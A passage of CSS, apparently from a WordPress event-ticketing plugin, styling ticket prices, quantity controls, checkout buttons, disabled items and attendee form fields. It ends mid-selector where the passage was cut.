.tribe-common .tribe-tickets__sale-price-suffix, .entry .entry-content .tribe-common .tribe-tickets__sale-price-suffix {
		color: var(--tec-color-text-secondary);
		font-weight: var(--tec-font-weight-regular);
	}

.tribe-common .tribe-tickets__sale-price-suffix small, .entry .entry-content .tribe-common .tribe-tickets__sale-price-suffix small {
			font-size: 100%;
		}

.tribe-common .tribe-tickets__item__extra__available + .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-tickets__item__extra__available + .tribe-tickets__item__details__summary {
		grid-column: 3;
	}

/*
		Block quantity
	*/

.tribe-common .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__item__quantity {
		align-self: flex-start;
		color: var(--tec-color-text-secondary);
		display: flex;
		flex: 0 0 82px;
		-ms-grid-row: 1;
		-ms-grid-row-span: 2;
		grid-row: 1 / span 2;
		grid-column: 3;
		justify-content: center;
	}

.tribe-common .tribe-tickets__item[data-available='false'] .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__item[data-available='false'] .tribe-tickets__item__quantity {
		align-self: center;
	}

.tribe-common .tribe-tickets__item__quantity__add,
	.tribe-common .tribe-tickets__item__quantity__remove,
	.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add,
	.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove {
		align-self: center;
		background-color: transparent;
		color: var(--tec-color-icon-secondary);
		display: inline-block;
		font-size: 24px;
		font-weight: var(--tec-font-weight-regular);
		margin-bottom: var(--tec-spacer-0);
		width: 12px;
	}

.tribe-common .tribe-tickets__item__quantity__add:hover,
		.tribe-common .tribe-tickets__item__quantity__add:focus,
		.tribe-common .tribe-tickets__item__quantity__remove:hover,
		.tribe-common .tribe-tickets__item__quantity__remove:focus,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add:hover,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add:focus,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove:hover,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove:focus {
			background-color: transparent;
			color: var(--tec-color-icon-primary);
		}

.tribe-common .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-tickets__item__quantity__number {
		appearance: none;
		align-items: center;
		background-color: transparent;
		border: none;
		cursor: pointer;
		color: var(--tec-color-icon-secondary);
		display: inline-flex;
		height: 48px;
		justify-content: center;
		margin: 0;
		outline: none;
		overflow: hidden;
		position: relative;
		width: 40px;
	}

.tribe-common .tribe-tickets__item__quantity__unavailable, .entry .entry-content .tribe-common .tribe-tickets__item__quantity__unavailable {
		margin-left: var(--tec-spacer-1);
		white-space: nowrap;
	}

.tribe-common .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-tickets-quantity {
		appearance: textfield;
		background: transparent;
		border: none;
		color: var(--tec-color-text-primary);
		padding: 0;
		text-align: center;
		width: -moz-fit-content;
		width: fit-content;
	}

.tribe-common .tribe-tickets-quantity::-webkit-inner-spin-button,
		.tribe-common .tribe-tickets-quantity::-webkit-outer-spin-button,
		.entry .entry-content .tribe-common .tribe-tickets-quantity::-webkit-inner-spin-button,
		.entry .entry-content .tribe-common .tribe-tickets-quantity::-webkit-outer-spin-button {
			-webkit-appearance: none;
		}

.tribe-common .tribe-tickets-quantity:focus, .entry .entry-content .tribe-common .tribe-tickets-quantity:focus {
			color: var(--tec-color-text-primary);
		}

.tribe-common .tribe-tickets-quantity.tribe-tickets__item__quantity__number--active, .entry .entry-content .tribe-common .tribe-tickets-quantity.tribe-tickets__item__quantity__number--active {
			color: var(--tec-color-text-primary);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input,
		.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input,
		.tribe-common.event-tickets .tribe-common-form-control-radio__input,
		.tribe-common.event-tickets .tribe-common-form-control-checkbox__input,
		.tribe-common .tribe-ticket .tribe-common-form-control-radio__input,
		.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input {
			border-color: var(--tec-form-color-border-secondary);
			border-width: 1px;
			margin-right: var(--tec-spacer-1);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:active,
			.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:hover,
			.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:active,
			.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:hover,
			.tribe-common.event-tickets .tribe-common-form-control-radio__input:active,
			.tribe-common.event-tickets .tribe-common-form-control-radio__input:hover,
			.tribe-common.event-tickets .tribe-common-form-control-checkbox__input:active,
			.tribe-common.event-tickets .tribe-common-form-control-checkbox__input:hover,
			.tribe-common .tribe-ticket .tribe-common-form-control-radio__input:active,
			.tribe-common .tribe-ticket .tribe-common-form-control-radio__input:hover,
			.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:active,
			.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:hover {
				border-color: var(--tec-form-color-border-secondary);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:focus, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:focus, .tribe-common.event-tickets .tribe-common-form-control-radio__input:focus, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:focus, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:focus, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:focus {
				border-color: var(--tec-form-color-border-primary);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:checked, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:checked, .tribe-common.event-tickets .tribe-common-form-control-radio__input:checked, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:checked, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:checked, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:checked {
				background-color: var(--tec-color-icon-focus);
				border-color: var(--tec-color-icon-focus);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .tribe-common.event-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input {
			border-radius: var(--tec-border-radius-default);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__label, .tribe-common.event-tickets .tribe-common-form-control-checkbox__label, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__label {
			margin-left: 0;
		}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper {
		display: none;
		-ms-grid-column: 1;
		-ms-grid-column-span: 3;
		grid-column: 1/span all;
		grid-row: 4;
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper label, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper label {
			font-size: var(--tec-font-size-1);
		}

.tribe-common .tribe-tickets__item.show-optout .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout .tribe-tickets-attendees-list-optout--wrapper {
			display: block;
		}

/*
		Block footer
	*/

.tribe-common .tribe-tickets__footer, .entry .entry-content .tribe-common .tribe-tickets__footer {
		align-items: baseline;
		border-top: 1px solid var(--tec-color-border-secondary);
		padding: var(--tec-spacer-4) 0 0;
		display: flex;
		flex-flow: row nowrap;
		justify-content: flex-end;
	}

.tribe-common .tribe-tickets__footer__total,
	.tribe-common .tribe-tickets__footer__quantity,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total,
	.entry .entry-content .tribe-common .tribe-tickets__footer__quantity {
		color: var(--tec-color-text-secondary);
		display: none;
		text-align: center;
	}

.tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__total,
		.tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__quantity,
		.tribe-common .tribe-modal__content .tribe-tickets__footer__total,
		.tribe-common .tribe-modal__content .tribe-tickets__footer__quantity,
		.entry .entry-content .tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__total,
		.entry .entry-content .tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__quantity,
		.entry .entry-content .tribe-common .tribe-modal__content .tribe-tickets__footer__total,
		.entry .entry-content .tribe-common .tribe-modal__content .tribe-tickets__footer__quantity {
			display: block;
		}

.tribe-common .tribe-tickets__footer__total, .entry .entry-content .tribe-common .tribe-tickets__footer__total {
		margin-left: var(--tec-spacer-1);
	}

.tribe-common .tribe-tickets__footer__total__wrap,
	.tribe-common .tribe-tickets__footer__total__number,
	.tribe-common .tribe-tickets__footer__quantity__number,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total__wrap,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total__number,
	.entry .entry-content .tribe-common .tribe-tickets__footer__quantity__number {
		color: var(--tec-color-text-primary);
		font-weight: var(--tec-font-weight-bold);
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.tribe-common .tribe-tickets__buy,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.entry .entry-content .tribe-common .tribe-tickets__buy {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-2);
		line-height: var(--tec-line-height-3);
		font-weight: var(--tec-font-weight-regular);
		font-weight: var(--tec-font-weight-bold);
		background: transparent;
		border: 0;
		border-radius: 0;
		color: inherit;
		cursor: pointer;
		display: inline-block;
		height: auto;
		outline: none;
		padding: 0;
		text-decoration: none;
		width: auto;
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:focus,
	.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:hover,
	.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:active,
	.tribe-common .tribe-tickets__buy:focus,
	.tribe-common .tribe-tickets__buy:hover,
	.tribe-common .tribe-tickets__buy:active,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:focus,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:hover,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:active,
	.entry .entry-content .tribe-common .tribe-tickets__buy:focus,
	.entry .entry-content .tribe-common .tribe-tickets__buy:hover,
	.entry .entry-content .tribe-common .tribe-tickets__buy:active {
		background: transparent;
		color: inherit;
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.tribe-common .tribe-tickets__buy,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.entry .entry-content .tribe-common .tribe-tickets__buy {
		border-radius: var(--tec-border-radius-default);
		color: var(--tec-color-background);
		text-align: center;
		transition: var(--tec-transition-background-color);

		margin: 0;
}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
			white-space: nowrap;
			margin-left: auto;
		}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:focus,
			.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:hover,
			.tribe-common .tribe-tickets__buy.tribe-common-c-btn:focus,
			.tribe-common .tribe-tickets__buy.tribe-common-c-btn:hover,
			.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:focus,
			.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:hover,
			.entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:focus,
			.entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:hover {
				background-color: var(--tec-color-accent-primary-hover);
			}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:active, .tribe-common .tribe-tickets__buy.tribe-common-c-btn:active, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:active, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:active {
				background-color: var(--tec-color-accent-primary-active);
			}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:disabled, .tribe-common .tribe-tickets__buy.tribe-common-c-btn:disabled, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:disabled, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:disabled {
				background-color: var(--tec-color-accent-primary);
				cursor: not-allowed;
			}

/*
		Disabled items
	*/

.tribe-common .tribe-tickets__item__disabled *, .entry .entry-content .tribe-common .tribe-tickets__item__disabled * {
			color: var(--tec-color-text-disabled);
			color: var(--tec-color-scroll-bar);
		}

.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__add,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__remove,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__number .tribe-tickets-quantity,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__add,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__remove,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__number .tribe-tickets-quantity {
			color: var(--tec-color-text-disabled);
			color: var(--tec-color-scroll-bar);
		}

/*
		Attendee fields
	*/

.tribe-common .tribe-tickets__item__attendee__fields, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields {
		margin-top: var(--tec-spacer-5);
	}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__title, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__title {
			margin-bottom: var(--tec-spacer-4);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket {
			border: solid var(--tec-color-border-secondary);
			border-width: 1px 1px 1px 4px;
			clear: both;
			padding: var(--tec-spacer-3);
			position: relative;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before {
				background: var(--tec-color-border-secondary);
				content: '';
				display: block;
				height: var(--tec-spacer-0);
				left: calc(var(--tec-spacer-0)*-1);
				position: absolute;
				width: var(--tec-spacer-0);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after {
				bottom: -1px;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before {
				top: -1px;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus {
				border-left-color: var(--tec-color-icon-focus);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:after,
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:before,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:after,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:before {
					background: var(--tec-color-icon-focus);
				}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error {
				border-left-color: var(--tec-color-icon-error) !important;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:after,
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:before,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:after,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:before {
					background: var(--tec-color-icon-error) !important;
				}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket + .tribe-ticket, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket + .tribe-ticket {
				margin-top: var(--tec-spacer-3);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field {
			display: flex;
			flex-flow: column nowrap;
			margin-bottom: var(--tec-spacer-3);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field:last-child, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field:last-child {
				margin-bottom: 0;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset {
			border: 0;
			display: flex;
			flex-flow: row nowrap;
			padding: 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio {
				flex-flow: column nowrap;
			}

/* Overrides ET+ */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required header:first-child:after,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required label:first-child:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required header:first-child:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required label:first-child:after {
				content: '';
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-required, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-required {
			color: red;
			margin-left: var(--tec-spacer-0);
		}

.tribe-common .tribe-tickets__item__attendee__fields label,
		.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label {
			color: var(--tec-color-text-primary);
			display: block;
			font-weight: var(--tec-font-weight-regular);
			margin-bottom: var(--tec-spacer-0);
			width: 134px;
		}

.tribe-common .tribe-tickets__item__attendee__fields label.tribe-tickets-meta-field-header, .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label.tribe-tickets-meta-field-header, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label.tribe-tickets-meta-field-header, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label.tribe-tickets-meta-field-header {
				cursor: pointer;
				display: inline-block;
				margin-bottom: 0;
				margin-right: var(--tec-spacer-4);
			}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.tribe-common .tribe-tickets__item__attendee__fields select,
		.tribe-common .tribe-tickets__item__attendee__fields textarea,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea {
			border-color: var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			border-style: solid;
			border-width: 1px;
			width: 100%;
		}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='email']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='url']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='password']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='search']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='number']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='tel']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='range']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='date']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='month']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='week']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='time']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='color']:focus, .tribe-common .tribe-tickets__item__attendee__fields select:focus, .tribe-common .tribe-tickets__item__attendee__fields textarea:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='email'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='url'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='password'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='search'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='number'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='range'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='date'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='month'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='week'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='time'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='color'].ticket-meta__has-error, .tribe-common 